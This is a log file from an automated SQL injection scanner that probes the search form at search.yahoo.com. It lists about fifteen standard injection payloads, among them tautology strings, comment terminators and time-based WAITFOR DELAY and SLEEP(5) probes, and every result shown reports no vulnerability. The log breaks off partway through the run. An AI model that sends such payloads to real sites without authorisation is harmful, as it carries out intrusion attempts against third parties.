 sql_scan_20250309_140334.log
1 2025-03-09 14:03:44,692 - INFO - Starting scan for URL: https://yahoo.com
2 2025-03-09 14:03:46,752 - INFO - Detected 2 forms on https://yahoo.com.
3 2025-03-09 14:03:46,752 - INFO - Testing GET form at https://search.yahoo.com/search with payload '
4 2025-03-09 14:03:47,592 - INFO - No SQL Injection vulnerability detected.
5 2025-03-09 14:03:47,592 - INFO - Testing GET form at https://search.yahoo.com/search with payload "
6 2025-03-09 14:03:48,824 - INFO - No SQL Injection vulnerability detected.
7 2025-03-09 14:03:48,824 - INFO - Testing GET form at https://search.yahoo.com/search with payload OR '1'='1' -- -
8 2025-03-09 14:03:49,647 - INFO - No SQL Injection vulnerability detected.
9 2025-03-09 14:03:49,648 - INFO - Testing GET form at https://search.yahoo.com/search with payload OR "1"="1" -- -
10 2025-03-09 14:03:50,327 - INFO - No SQL Injection vulnerability detected.
11 2025-03-09 14:03:50,328 - INFO - Testing GET form at https://search.yahoo.com/search with payload ' OR '1'='1' #
12 2025-03-09 14:03:51,091 - INFO - No SQL Injection vulnerability detected.
13 2025-03-09 14:03:51,092 - INFO - Testing GET form at https://search.yahoo.com/search with payload " OR "1"="1" #
14 2025-03-09 14:03:51,729 - INFO - No SQL Injection vulnerability detected.
15 2025-03-09 14:03:51,729 - INFO - Testing GET form at https://search.yahoo.com/search with payload ') OR ('1'='1
16 2025-03-09 14:03:52,586 - INFO - No SQL Injection vulnerability detected.
17 2025-03-09 14:03:52,587 - INFO - Testing GET form at https://search.yahoo.com/search with payload ") OR ("1"="1
18 2025-03-09 14:03:53,237 - INFO - No SQL Injection vulnerability detected.
19 2025-03-09 14:03:53,238 - INFO - Testing GET form at https://search.yahoo.com/search with payload admin' -- -
20 2025-03-09 14:03:54,223 - INFO - No SQL Injection vulnerability detected.
21 2025-03-09 14:03:54,223 - INFO - Testing GET form at https://search.yahoo.com/search with payload admin" -- -
22 2025-03-09 14:03:55,096 - INFO - No SQL Injection vulnerability detected.
23 2025-03-09 14:03:55,096 - INFO - Testing GET form at https://search.yahoo.com/search with payload '; waitfor delay '0:0:5'--
24 2025-03-09 14:03:55,709 - INFO - No SQL Injection vulnerability detected.
25 2025-03-09 14:03:55,709 - INFO - Testing GET form at https://search.yahoo.com/search with payload "; waitfor delay "0:0:5"--
26 2025-03-09 14:03:56,396 - INFO - No SQL Injection vulnerability detected.
27 2025-03-09 14:03:56,396 - INFO - Testing GET form at https://search.yahoo.com/search with payload ' OR SLEEP(5) -- -
28 2025-03-09 14:03:57,500 - INFO - No SQL Injection vulnerability detected.
29 2025-03-09 14:03:57,501 - INFO - Testing GET form at https://search.yahoo.com/search with payload " OR SLEEP(5) -- -
30 2025-03-09 14:03:58,127 - INFO - No SQL Injection vulnerability detected.
31 2025-03-09 14:03:58,128 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1' or '1'='1